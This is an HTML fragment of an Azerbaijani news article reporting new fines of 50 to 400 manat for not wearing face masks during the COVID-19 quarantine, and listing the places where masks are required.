            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2020/06/3d973f15-24bf-4d94-b941-49f9f532bd06-e1591119167275.jpg" data-caption=""><img width="677" height="470" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2020/06/3d973f15-24bf-4d94-b941-49f9f532bd06-e1591119167275.jpg" srcset="https://www.turk.az/wp-content/uploads/2020/06/3d973f15-24bf-4d94-b941-49f9f532bd06-e1591119167275.jpg 677w, https://www.turk.az/wp-content/uploads/2020/06/3d973f15-24bf-4d94-b941-49f9f532bd06-e1591119167275-300x208.jpg 300w, https://www.turk.az/wp-content/uploads/2020/06/3d973f15-24bf-4d94-b941-49f9f532bd06-e1591119167275-218x150.jpg 218w, https://www.turk.az/wp-content/uploads/2020/06/3d973f15-24bf-4d94-b941-49f9f532bd06-e1591119167275-605x420.jpg 605w, https://www.turk.az/wp-content/uploads/2020/06/3d973f15-24bf-4d94-b941-49f9f532bd06-e1591119167275-100x70.jpg 100w" sizes="(max-width: 677px) 100vw, 677px" alt="Maska taxmayanların 50 manat cərimələnməsi" title="Maska taxmayanların 50 manat cərimələnməsi"/></a></div>            </div>

            <p>Epidemiya əleyhinə, sanitariya-gigiyena və karantin rejimləri dövründə tənəffüs yollarını qoruyan fərdi vasitələrdən istifadə ilə bağlı müvafiq icra hakimiyyəti orqanı tərəfindən müəyyən edilən tələblərin pozulmasına, habelə vəzifəli şəxslər tərəfindən həmin tələblərin pozulmasının qarşısının alınmamasına görə fiziki şəxslər 50 manat məbləğində, vəzifəli şəxslər 100 manat, hüquqi şəxslər 200 manat məbləğində cərimə ediləcək.</p>
<p>&#8220;Report&#8221;un məlumatına görə, bu, Prezident İlham Əliyevin bu gün təsdiqlədiyi İnzibati Xətalar Məcəlləsinə edilən dəyişiklikdə əksini tapıb.</p>
<p>Bu xətanın inzibati tənbeh almış şəxs tərəfindən inzibati tənbeh vermə haqqında qərar qüvvəyə mindiyi gündən epidemiya əleyhinə, sanitariya-gigiyena və karantin rejimləri dövrü başa çatanadək təkrar törədilməsinə görə fiziki şəxslər 100 manat, vəzifəli şəxslər 200 manat, hüquqi şəxslər 400 manat məbləğində cərimələnəcək.</p>
<p>Qeyd edək ki, Baş Nazir Əli Əsədovun mayın 29-da imzaladığı qərara əsasən, Azərbaycan ərazisində yeni növ koronavirus (COVID-19) infeksiyasının insanlar arasında kütləvi yayılmasının qarşısının alınması məqsədilə aşağıda qeyd edilən hallarda sosial məsafəni gözləmək (insanlar arası məsafə 1,5-2 metr) şərtilə tənəffüs yollarını qoruyan fərdi vasitələrdən (tibbi maska, parça maska, respirator və sair) istifadə edilməlidir.</p>
<p>Bura şəhərlərarası (rayonlararası) və şəhərdaxili (rayondaxili) sərnişindaşımada istifadə olunan nəqliyyat vasitələri (avtobus, taksi, metro, dəmiryolu və s.), bazarlarda, qapalı ictimai iaşə, ticarət və xidmət obyektləri (həmin obyektlərdə göstərilən xidmət növündən asılı olaraq tənəffüs yollarını qoruyan fərdi vasitələrin çıxarılmasının zəruri olduğu hallar istisna olmaqla), dövlət orqanlarının (qurumlarının) binalarında vətəndaşların qəbulu və vətəndaşlara xidmət üçün nəzərdə tutulan sahələr, fiziki və hüquqi şəxslərə məxsus binaların müştərilərə xidmət göstərilməsi üçün istifadə edilən sahələr, açıq sahəli ofislərdə və istehsalat yerləri, tarix və mədəniyyət abidələri hesab edilən qapalı məkanlar, ibadət yerləri, elm və səhiyyə müəssisələri, sosial, mədəniyyət və digər bu kimi qapalı obyektlər, ictimai nəqliyyat dayanacaqları, bilet kassalarının, bankomatların (ATM) və ödəniş terminallarının, ticarət, iş və xidmət obyektlərinin qarşısında növbələr daxildir.</p>
<p>Eyni zamanda insanların toplaşdığı və yaxın təmasda olduğu açıq havadakı ictimai yerlərdə onlar arasında sosial məsafənin qorunmasının mümkün olmadığı digər hallarda da tibbi maskadan istifadə olunmalıdır.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/bas-nazir-%c9%99li-%c9%99s%c9%99dov/">Baş Nazir Əli Əsədov</a></li><li><a href="https://www.turk.az/tag/c%c9%99rim%c9%99/">cərimə</a></li><li><a href="https://www.turk.az/tag/covid-19/">COVID-19</a></li><li><a href="https://www.turk.az/tag/inzibati-x%c9%99talar-m%c9%99c%c9%99ll%c9%99si/">İnzibati Xətalar Məcəlləsi</a></li><li><a href="https://www.turk.az/tag/koronavirus/">koronavirus</a></li><li><a href="https://www.turk.az/tag/manat/">manat</a></li><li><a href="https://www.turk.az/tag/maska/">maska</a></li><li><a href="https://www.turk.az/tag/prezident-ilham-%c9%99liyevi/">Prezident İlham Əliyevi</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/maska-taxmayanlarin-50-manat-c%c9%99rim%c9%99l%c9%99nm%c9%99si-q%c9%99rari-quvv%c9%99y%c9%99-mindi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

